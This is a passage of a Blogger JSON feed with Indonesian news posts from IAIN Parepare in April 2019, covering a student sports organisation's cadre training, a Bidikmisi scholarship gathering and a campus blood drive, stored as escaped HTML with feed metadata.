Square-Makassar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E Editor : Sumarni Sumai\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7026049055736741174\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7026049055736741174"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/iain-parepare-finalis-essay-antar.html","title":"IAIN Parepare Finalis Essay Antar Mahasiswa S1 Se-Sulsel"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2679714711562273257"},"published":{"$t":"2019-04-28T04:01:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.469+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Jumat, 26 April pukul 16.00 wita, Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, H. Muhammad Saleh berkesempatan menghadiri sekaligus membuka acara pelatihan kader salah satu organisasi mahasiswa IAIN Parepare, yaitu organisasi Persatuan Olahraga Mahasiswa disingkat PORMA. Acara pembukaan ini, juga dihadiri Ketua Umum Dewan Eksekutif Mahasiswa, St. Maemunah bersama dengan pengurus Senat Mahasiswa lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10320]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164502-1024x579.jpg\" alt=\"\" data-id=\"10320\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10320\" class=\"wp-image-10320\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Persatuan Olahraga Mahasiswa (Porma) merupakan organisasi mahasiswa yang menghimpun mahasiswa IAIN Parepare yang memiliki talenta, bakat dan minat di bidang olahraga. Dalam organisasi ini, mahasiswa memperoleh kesempatan dan fasilitas dari kampus untuk mengembangkan olahraga yang diminati secara profesional. Keberadaan organisasi ini, menunjukkan bahwa IAIN Parepare bukan hanya concren pada pengembangan akademik, tetapi juga aspek lainnya, seperti pengembangan skill atau pun olahraga.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam sambutannya, Wakil Rektor bidang Kemahasiswaan, Muhammad Saleh memberikan pujian kepada pengurus PORMA yang berinisiasi melaksanakan kegiatan pelatihan bagi kader-kader Porma. Sejatinya, Porma lebih berorientasi pada kegiatan keolahragaan. Tetapi adanya kesadaran diri para pengurus sebagai mahasiswa, maka mereka tetap memprogramkan kegiatan yang berbasis akademik, seperti pelatihan kader. Pelatihan itu berorientasi pada pengembangan intelektual. Tetapi pelatihan ini tetap penting bagi kader Porma karena akan meningkatkan kemampuan intelektualitasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10321]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164223-1024x579.jpg\" alt=\"\" data-id=\"10321\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10321\" class=\"wp-image-10321\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Berolahraga harus tetap memadukan emosi dan rasio. Ketiganya harus seimbang dan sinergis dalam diri manusia. Jika seorang olahragawan tidak mampu mengendalikan emosional atau tidak menggunakan rasionya maka yang bersangkutan akan gagal. Jadi olahragawan yang ingin berprestasi harus mampu mengendalikan emosinya\" papar Muhammad Saleh. \"Dalam fisik yang sehat terdapat jiwa yang kuat. Untuk mencapai itu, dibutuhkan olahraga juga manajemen emosi dan rasio yang seimbang\" tambahnya menjelaskan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Mantan Ketua Jurusan Dakom ini berharap agar kader-kader Porma mengikuti pelatihan ini dengan serius dan sampai tuntas. \"Pelatihan ini akan sangat bermanfaat bagi peserta, khususnya dalam meningkatkan pengetahuan, berorganisasi, dan kemampuan manajemen\", katanya memberikan motivasi kepada peserta. Pada akhir sambutannya, Muhammad Saleh membuka acara tersebut secara resmi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Ketua Dewan Eksekutif Mahasiswa IAIN Parepare, St. Maemunah yang juga memberikan sambutan sebelum Wakil Rektor menyatakan dukungan dan supportnya kepada pengurus Porma atas pelaksanaan kegiatan Pelatihan Kader tersebut. \"Semoga pelatihan ini dapat menciptakan adaptasi dan kecintaan kader terhadap organisasinya\" ungkapnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10322]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_164307-1024x579.jpg\" alt=\"\" data-id=\"10322\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10322\" class=\"wp-image-10322\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dihubungi terpisah, Ketua umum Porma, Amirullah mengatakan Pelatihan Kader ini diikuti oleh 42 peserta yang telah mendaftar dan akan berlangsung selama 3 hari yaitu tanggal 26-28 April di Lowita Kecamatan Suppa Kabupaten Pinrang. \"Tujuan pelaksanaan Pelatihan Kader Porma adalah meningkatkan kemampuan intelektual kader dalam mengelola organisasi\", imbuhnya. (s.s)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2679714711562273257\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2679714711562273257"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/membuka-pelatihan-kader-porma-warek.html","title":"Membuka Pelatihan Kader Porma, Warek Bidang Kemahasiswaan; Dalam Fisik\nyang Sehat, Ada Jiwa yang Kuat"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2897883836403626426"},"published":{"$t":"2019-04-27T23:25:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.224+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare termasuk perguruan tinggi yang berhasil memfasilitasi mahasiswanya dengan berbagai program beasiswa. Sejak 2013, IAIN Parepare telah memperoleh kuota program beasiswa Bidikmisi dari Kementerian Riset, Teknologi, dan Perguruan Tinggi RI. Terhitung mulai angkatan 2015-2018, total mahasiswa penerima Beasiswa Bidikmisi berjumlah 330 orang.   \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10310]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100729-1024x579.jpg\" alt=\"\" data-id=\"10310\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10310\" class=\"wp-image-10310\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pada Jumat, 26 April, melalui prakarsa pengurus Ikatan Keluarga Bidik Misi IAIN Parepare, sekitar 330 mahasiswa penerima Beasiswa Bidikmisi berkumpul di AULA IAIN Parepare melakukan tudang sipulung. Kegiatan ini dihadiri oleh Wakil Rektor bidang APK, Sitti Jamilah Amin, Wakil Rektor bidang AUPK, H. Sudirman L., Wakil Rektor bidang KK, Muhammad Saleh, Dekan Tarbiyah, Saepudin, Dekan FUAD, Abdul Halim K., Dekan FEBI, Muh. Kamal Zubair, Dekan FASYKHI, Muliati, Kabag AUK, Muh. Jafar, dan Kasubag Akademik, Sunandar dan beberapa pejabat lainnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10312]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151443.jpg\" alt=\"\" data-id=\"10312\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10312\" class=\"wp-image-10312\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Saat memberikan sambutan, Wakil Rektor bidang KK, Muhammad Saleh menyampaikan bahwa program Beasiswa Bidikmisi merupakan program khusus pemerintah untuk membantu mahasiswa yang berkemampuan ekonomi rendah (kategori miskin). Tujuannya, agar masyarakat miskin dapat melanjutkan pendidikannya pada tingkat perguruan tinggi. Muhammad Saleh berharap agar mahasiswa penerima Beasiswa Bidikmisi tidak menyia-nyiakan program tersebut dengan mengikuti proses perkuliahan secara sungguh-sungguh dan menunjukkan prestasi akademiknya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10311]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190427_151503.jpg\" alt=\"\" data-id=\"10311\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10311\" class=\"wp-image-10311\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Wakil Rektor bidang Kemahasiswaan ini menitipkan harapan agar mahasiswa Penerima Beasiswa Bidikmisi harus lebih berprestasi dibanding dengan mahasiswa lainnya pada semua bidang, baik prestasi akademik, organisasi, kepemimpinan, atau pun kompetensi lainnya. Mahasiswa Penerima Beasiswa Bidikmisi harus memiliki distingsi yang positif dan menjadi mahasiswa tauladan di tengah-tengah mahasiswa IAIN Parepare yang mencapai ribuan orang. Jangan justru sebaliknya, menjadi mahasiswa pemalas yang lebih banyak tinggal di kos-kosannya tidur-tiduran. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10313]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_100946-1-1024x579.jpg\" alt=\"\" data-id=\"10313\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10313\" class=\"wp-image-10313\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui program Beasiswa ini, mahasiswa tinggal belajar dan kuliah karena besaran beasiswa yang diterima cukup besar, yaitu 6 juta – 6,6 juta rupiah per semester. Jumlah ini cukup lumayan untuk membiayai segala kebutuhan mahasiswa termasuk SPP dan biaya hidup sehari-hari. Mahasiswa akan menerima Beasiswa ini selama 8 semester. Itu berarti, mereka bebas biaya kuliah sampai menyelesaikan studinya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara itu, Sunandar yang menjadi pengelola Beasiswa Bidikmisi sekaligus Dewan Pembina organisasi paguyuban Ikatan Keluarga Bidik Misi dalam laporannya menyampaikan berberapa masalah terkait program Beasiswa Bidikmisi. Menurutnya, ada beberapa mahasiswa penerima Beasiswa Bidikmisi yang prestasi akademiknya anjlok atau ber- IPS di bawah 3,0. Hal tersebut tentunya menjadi masalah karena seharusnya Beasiswa Bidikmisi berpengaruh positif terhadap prestasi mahasiswa. “Jika prestasi rendah berarti pemberian beasiswa itu sia-sia” ujar Sunandar yang juga menjabat Kasubag Akademik. “Saya berharap, para penerima Beasiswa ini memiliki prestasi yang baik dan menjadi contoh bagi mahasiswa lainnya, khususnya dalam menjalankan kode etik mahasiswa. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10314]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190426_101447-1024x579.jpg\" alt=\"\" data-id=\"10314\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10314\" class=\"wp-image-10314\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Masalah lainnya, ungkap Sunandar, hendaknya mahasiswa membuat laporan pengggunaan Beasiswa secara baik dan jujur dengan mencantumkan bukti-bukti pembiyaan. “Hal ini sangat penting karena laporan itu akan menjadi bahan pemeriksaan BPK atau pun inspektorat. Jika terjadi manipulasi, bisa saja menjadi temuan. Aturan-aturan pembuatan laporan itu harus diikuti karena formulasi itu adalah ketentuan dari pemerintah, bukan dibuat-buat oleh pengelola.” katanya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Acara tudang sipulung ini juga disertai sesi dialog antara penerima Beasiswa Bidikmisi dengan pimpinan kampus. Semua Wakil Rektor hadir sebagai narasumber dalam acara tudang sipulung tersebut. Sitti Jamilah Amin sebagai Wakil Rektor bidang Akademik dan Pengembangan Kelembangan memberikan penjelasan terkait kebijakan-kebijakan akademik dan pengembangan kelembagaan. Sementara Wakil Rektor bidang Administrasi, Umum dan Keuangan, H. Sudirman L.,banyak menjelaskan tentang regulasi tentang keuangan dan Wakil Rektor bidang Kemahasiswaan, H. Muhammad Saleh menjelaskan seputar kemahasiswaan. Tudang sipulung ini sekaligus menjadi ajang curhat dari mahasiswa. Banyak masalah yang mereka kemukakan kepada narasumber dan semua terjawab secara tuntas oleh para Wakil Rektor. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2897883836403626426\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2897883836403626426"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/330-mahasiswa-penerima-beasiswa.html","title":"330 Mahasiswa Penerima Beasiswa Bidikmisi, Bebas Biaya Kuliah Sampai\nSelesai"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8557890001636121315"},"published":{"$t":"2019-04-26T21:18:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.932+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Kegiatan donor darah yang dilaksanakan di Aula IAIN\u003Cbr\/\u003EParepare, Kamis, 25 April ramai di datangi para sukarelawan donor darah.\u003Cbr\/\u003EPeserta donor darah datang dari civitas akademika kampus, baik mahasiswa,\u003Cbr\/\u003Epegawai, dosen, dan beberapa pejabat kampus. Nampak dalam jejeran pendonor,\u003Cbr\/\u003Ehadir Wakil Dekan bidang AUPK, Yasin Soumena bersama pejabat lainnya seperti\u003Cbr\/\u003EKasubag Akademik, Sunandar, Kepala UPT TIPD, Sufyaldi, Ketua Prodi Ekonomi\u003Cbr\/\u003ESyariah Pascasarjana, H. Rahman Ambo Asse, Ketua Prodi PAI Pascasarjana, Ali\u003Cbr\/\u003EHalidin dan beberapa pegawai dan dosen dalam lingkup kerja IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10298]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.52-1024x768.jpeg\" alt=\"\" data-id=\"10298\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10298\" class=\"wp-image-10298\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKedatangan Yasin Soumena di tempat donor darah disambut hangat oleh pengurus KSR PMI unit 01 IAIN Parepare selaku pelaksana kegiatan. Pria yang selalu tampil semangat ini mengaku sebagai pendonor yang rutin dan telah memiliki kartu indentitas pendonor darah yang dikeluarkan oleh UTD PMI kota Parepare. “Sudah lama, saya menjadi anggota aktif pendonor darah melalui Palang Merah Indonesia di Parepare. Donor darah itu sangat bermanfaat, bukan saja untuk orang lain, tetapi juga bermanfaat bagi kesehatan kita pribadi. Setetes darah itu sangat bermanfaat untuk kemanusiaan. Kita menolong orang lain, sekaligus menyehatkan diri kita pribadi” katanya saat dihubungi. “Rutin untuk donor darah itu penting, sehat dan beramal, setetes darah bagi sesama” tambahnya. Beliau juga berharap peserta donor darah di IAIN Parepare terus bertambah, sehingga kontribusi dan sumbangsinya terhadap persediaan darah siginifikan jumlahnya, khususnya untuk kota Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIndonesia termasuk negara\u003Cbr\/\u003Eberkebutuhan tinggi terhadap darah. Berdasarkan berita yang dirilis media\u003Cbr\/\u003ETempo.co, April 2018, Direktur\u003Cbr\/\u003EJenderal Pelayanan Kesehatan Kementerian Kesehatan Bambang Wibowo\u003Cbr\/\u003Emenyatakan Indonesia membutuhkan 5,1 juta kantong darah setiap tahun. Sementara\u003Cbr\/\u003Eyang terpenuhi hanya sekitar 4,2 juta kantong. Untuk memenuhi kebutuhan\u003Cbr\/\u003Etersebut,\u0026nbsp;unit transfusi darah yang dikelola oleh pemerintah pusat maupun\u003Cbr\/\u003Edaerah, rumah sakit serta Palang Merah Indonesia disarankan\u003Cbr\/\u003Ememperluas\u0026nbsp;akses layanan kepada masyarakat. Harapannya, layanan terhadap\u003Cbr\/\u003Emasyarakat yang ingin donor membaik, serta kebutuhan volume darah terpenuhi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10299]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-25-at-09.18.54-1024x768.jpeg\" alt=\"\" data-id=\"10299\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10299\" class=\"wp-image-10299\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Donor Darah ini merupakan program rutin sekali dalam tiga bulan yang diselenggarakan pengurus KSR PMI Unit 01 IAIN Parepare bekerjasama dengan pengurus UTD PMI kota Parepare. Hal tersebut disampaikan Ketua KSR PMI Unit 01 Parepare, Mulia Gading saat dimintai keterangannya. “Kegiatan donor darah ini rutin dilaksanakan setiap sekali dalam tiga bulan. \u0026nbsp;Sebagai satuan unit Palang Merah Indonesia, kami berkomitmen untuk melakukan kerja-kerja kemanusiaan, khususnya dalam penyediaan darah bagi sesama. Target kami, sekitar 70 – 100 kantong setiap kali pelaksanaan donor darah di kampus ini.” Pungkasnya. (s.s) \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8557890001636121315\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8557890001636121315"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/donorkan-darah-wakil-dekan-aupk-febi.html","title":"Donorkan Darah, Wakil Dekan AUPK FEBI: Setetes Darah Bermanfaat bagi\nSesama"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3543399043445769497"},"published":{"$t":"2019-04-24T18:07:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:23.642+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"ZAINAL SAID DILANTIK SEBAGAI ANGGOTA MPDN KOTA PAREPARE"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cb\u003EHumas IAIN Parepare--- \u003C\/b\u003EBertempat di Swiss-Benhill Hotel 